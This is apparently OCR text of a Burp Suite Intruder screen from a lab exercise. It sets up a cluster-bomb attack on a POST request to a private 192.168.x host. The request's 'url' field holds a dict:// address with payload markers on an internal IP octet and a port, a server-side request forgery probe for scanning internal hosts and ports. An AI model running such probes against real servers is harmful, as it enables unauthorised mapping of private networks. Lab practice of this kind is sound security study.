 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.231.153:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 192.168.231.153:8080
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.153:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.153:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=dict%3A%2F%2F172.72.23.§24§%3A§80§